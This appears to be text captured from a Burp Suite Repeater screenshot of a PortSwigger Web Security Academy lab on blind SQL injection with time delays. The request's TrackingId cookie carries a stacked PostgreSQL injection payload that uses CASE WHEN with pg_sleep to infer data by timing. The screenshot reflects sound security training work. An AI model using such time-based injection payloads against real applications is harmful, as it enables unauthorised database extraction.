 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a1300bd03da1538d5f4eae3008200c3.web-security-academy.net
3 Cookie: TrackingId=
GOKEQdXCSl468wjb'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--;
session=tY8uOTPBn9C7elEuUOMDZOS2Yp69CpJa
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with time
delays and information retrieval
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP